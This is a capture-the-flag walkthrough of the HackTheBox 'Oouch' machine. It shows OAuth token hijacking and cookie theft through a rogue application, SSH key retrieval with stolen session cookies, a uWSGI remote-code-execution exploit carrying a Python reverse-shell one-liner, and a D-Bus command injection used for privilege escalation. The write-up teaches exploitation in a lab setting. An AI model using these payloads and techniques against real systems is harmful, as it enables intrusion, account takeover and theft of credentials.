The article focuses on the study of the web server, including registration and authorization on the site, as well as the analysis of its functionality. Special attention is paid to the OAuth authentication mechanism, application registration and possible vulnerabilities associated with this technology. We show how to detect and exploit a remote code execution (RCE) vulnerability in the uWSGI server to gain access to the system.

Continuing the publication of solutions for modifying machines from the HackTheBox platform.
This article is devoted to the analysis of an attack on OAuth2 authentication, creating a custom application to steal administrator cookies, as well as exploiting RCE on the uWSGI web server and application server. In addition, a method for escalating privileges via the D-Bus message bus is considered.
Connection to the laboratory is via VPN. It is not recommended to use a work computer or a device with important data for this, since the connection is made to a private network where information security specialists work.
This machine has the IP address 10.10.10.177, which we add to /etc/hosts.
10.10.10.177 oouch.htb
masscan -e tun0 -p1-65535,U:1-65535 10.10.10.182 --rate=500

Now, to get more detailed information about the services running on the ports, let’s run the scan with the -A option.
nmap -A oouch.htb -p8000,22,21,5000,5555
Thus, we have:
Port 22 – SSH.
Port 8000 – web server, which corresponds to code 400.
Port 5000 – web server, redirect to the authorization page.

Port 21 – FTP, where the project.txt file is located, accessible with authorization from anonymous.
Let’s log in to FTP as anonymous, download the file, and take a look.

It doesn’t tell us anything. Let’s go to the web server.



As the nmap report suggests, there is a redirect to the authorization page. There is an option to register, let’s register and then authorize.


The site is under development, stores minimal user data, has a document storage feature (this option is only available to the developer), and provides feedback to the administration. The administrator claims to review all received messages.
During an attempt to steal cookies, it was discovered that the tag was being blocked (although currently the blocking is no longer observed).
Not finding a single vector, we decided to scan the directories.
dirb http://oouch.htb:5000/

And we find one hidden oauth directory.
Let’s add this domain to /etc/hosts.
10.10.10.177 consumer.oouch.htb
But there is a redirect. Let’s add this domain to /etc/hosts as well.
10.10.10.177 authorization.oouch.htb

We are met again by the authorization page. We authorize with the previous credentials. But when we try again, it redirects us to port 8000.
consumer.oouch.htb :5000/oauth/connect -> authorization.oouch.htb :8000/login/
After scanning the directories, we didn’t find anything interesting, so we registered here as well.
And we find the new directory that dirb found. Let’s search in it.
dirb http://authorization.oouch.htb:8000/oauth

There is one more directory! But there we are met by HTTP authentication.

We do this in this directory too.
dirb http://authorization.oouch.htb:8000/oauth/applications/

This directory probably contains applications that can also be registered. However, nothing else of interest was found here.
After registration is complete, a return to the initial connection is made in all necessary places. The OAuth protocol is used for authentication.
OAuth is an open authorization protocol that provides the ability to grant a third party limited access to the user’s protected resources without transferring the login and password to them.
OAuth uses three main types of credentials: client credentials, temporary credentials, and token credentials.
OAuth 2.0 protocol steps:
An application requires authorization to access service resources from a user. The application must provide a client ID, client secret, redirect URI, and the required access scopes.
If the user authorizes the request, the application receives an authorization grant.
The application requests an access token from the authorization server, providing identity authentication and authorization permission.
If the application’s identity is authenticated and the authorization permission is valid, the authorization server issues an access token (a one-time code). Authorization is complete.
The application requests a resource from the resource server and provides an access token for authentication.
If the access token is valid, the resource server passes the resource to the application.

Thus, the connection of a user account with certain resources on the resource server.
The OAuth protocol can be the target of an attack that allows you to bind an account to the resources of another user. This is achieved by using not your one-time access token, but by forcing another user to transfer their token to the server. In this case, the account that owns the token will be bound to the resources of the account that provided this token.
Since the system administrator responds to all messages, there is a chance that he will click on the link sent to him. Moreover, in this application, the access token is not transmitted via the HTTP header, as it should be, but via the URL parameter, which creates the conditions for the successful implementation of such an attack.
Moving on consumer.oouch.htb :5000/oauth/connect and capture using Burp Suite.

We skip this request and we are redirected, with the client ID parameter.

We skip this request. Another redirect follows, where we can observe other authentication protocol parameters.



We skip the request again. An authorization window appears on the page. To finish, click the authorization button.

We skip this request. And here we are redirected again, and as a parameter there is a one-time code!

Let’s save this token and reject the request. Let’s send this link to the administrator so that when he clicks on it, our account will be tied to his resources (and if we recall, he has the right to save documents).


Now let’s go through consumer.oouch.htb :5000/oauth/login.



We click on the already familiar button, and on the page we see the qtc user profile.

Let’s look at the documents.

There are entries about the SSH key, the own directory, and the credentials for registering applications.
If you manage to register your own application, you will be able to force the administrator to go to it and get its cookies.

To do this, you need to return to the application registration page, log in, and create a new application in the open form. During registration, you must specify the public client type, select the authorization grant code type, and also specify an open port for connection on the local host.

We keep the client ID and client secret for ourselves. Let’s try to log in ourselves to check that authentication works and the user will be redirected to us.
Let’s create a link, in the appropriate parameters we specify the data of the registered program authorization.oouch.htb:
8000/oauth/authorize/?client_id=MP2A40aHGaTtXQxFrElh7b0wn8RyKzaiV6NgAaHs&redirect_uri=http://10.10.14.203:4321&grant_type=authorization_code& client_secret=e3B28aHhwKktAeio6MoeAi6kssfgc8daNfWsZBHBmnKViS4TkyERpfOlpiuHCZqw1nnOayfifLpY9bwN9J7oGfbcoAVGP1Z4x1DpCG7tVRMF
Now let’s go through it and see the connection.
Since everything works, let’s send it to the administrator.
This way we will know its cookies. Let’s apply them.

And we are authorized on the server as QTC.
USER
To access the resource, we need a token, and in order for the server to return it to us, we will change the authorization grant type to client_credentials.
To get the token, you can use the curl tool. This involves setting the POST method (the -X option), adding the necessary HTTP headers (the -H option), passing cookies, sending data, and allowing redirects (the -L option). Since the server response is returned in JSON format, the jq utility is used for convenient display.
curl -X POST 'http://authorization.oouch.htb:8000/oauth/token/' -H “Content-Type: application/x-www-form-urlencoded” --cookie
"csrftoken=sxOyInmM9PVewqQ8hDs0Z7k8heooUekr4MBiEi6SpB0vvUv55adzecadiDqGw4IK;sessionid=f6efischf0ppp14yp9q71ave5ev0lvcf" --data “grant_type=client_credentials&client_id=MP2A40aHGaTtXQxFrElh7b0wn8RyKzaiV6NgAaHs&client_secret=e3B28aHhwKktAeio6MoeAi6kssfgc8daNfWsZBHBmnKViS4TkyERpfOlpiuHCZqw1nnOayfifLpY9bwN9J7oGfbcoAVGP1Z4x1DpCG7tVRMF5Wk9wVbAYjIy7Q7wmmt6” -L -s | jq

We get the token. And now we can access the resource that was listed in the documents. We will also do this using curl.
curl "http://authorization.oouch.htb:8000/api/get_user.txt/?access_token=p6gmg7DqbR9kS2BVS9vRQRolGsOhbU" --cookie
"csrftoken=sxOyInmM9PVewqQ8hDs0Z7k8heooUekr4MBiEi6SpB0vvUv55adzecadiDqGw4IK;sessionid=f6efischf0ppp14yp9q71ave5ev0lvcf" | jq

As expected, we managed to get information about the user. However, further actions were initially not obvious. Only after the tip that “the API for obtaining user data is already working, and the plans are to create an API for obtaining an SSH key,” the idea arose. By analogy with the call to the get_user API, which provides information about the user, it was decided to try to contact get_ssh to access the SSH key.
curl "http://authorization.oouch.htb:8000/api/get_ssh/?access_token=p6gmg7DqbR9kS2BVS9vRQRolGsOhbU" --cookie "csr
ftoken=sxOyInmM9PVewqQ8hDs0Z7k8heooUekr4MBiEi6SpB0vvUv55adzecadiDqGw4IK;sessionid=f6efischf0ppp14yp9q71ave5ev0lvcf" | jq

And we get the user key qtc. Having brought it to normal form, we connect to the host and get the user.
![]()
For recon, we run LinPEAS on the host. As a result, we find a note left by root.

![]()
And besides the fact that docker is running on the host and the private ssh key, we find nothing.

Probably, the next attack vector is related to access to the Docker container. In addition, the note mentions DBus and iptables. While iptables is well known to many, DBus deserves special attention.
DBus (Desktop Bus) is an interprocess communication system, which is mainly used in Linux operating systems. It allows applications and services to interact with each other, which opens up the possibility of an attack if misconfigured.
The next step is to consider the found network interfaces for further analysis of potential entry points.

And we see 2 hosts. We managed to access the first one.

And we find the /code directory.
![]()

In start.sh we find the use of uwsgi.
And in routes.py we find the use of dbus.


Thus, the service user has privileges to use DBus, which opens the possibility of exploitation. The next step is to obtain a shell for further actions.
uWSGI is a web server and web application server, originally designed to run Python programs over the WSGI protocol. It is widely used to run applications based on frameworks such as Django and Flask. To find a way to exploit vulnerabilities, you need to search for available exploits that can target vulnerabilities in uWSGI or its configuration.

We download the first one and upload it to the host.
scp -i .ssh/id_rsa uwsgi-exp.py 172.18.0.5:~/
Let’s start.
So we need a uwsgi socket. And the service is now running.

This means that the socket will be in the tmp directory.
![]()

Let’s run the exploit with all the parameters.

It gives an error when importing bytes, let’s go in and change the source code.


If I run the exploit again, it will work, but it won’t run. I replaced the bash shell with python. That worked.

python uwsgi-exp.py -m unix -u /tmp/uwsgi.socket -c "python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"172.18.0.1\",5432));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'"

In the terminal with the non-woven fabric we see the connection.
You now have DBus permissions. The dbus-send command is used to send messages to the D-Bus message bus. There are two main buses in the system: system and session. To use dbus-send, you need to specify the connection name via the –dest parameter, the path to the object, and the message name. If there are arguments, they must be passed in the type:value format. Available types are: string, int32, uint32, double, byte, boolean.
Example command:
dbus-send --system --print-reply --dest=htb.oouch.Block /htb/oouch/Block htb.oouch.Block.Block “string:; SHELL”
We use –print-reply to block the response to the request.
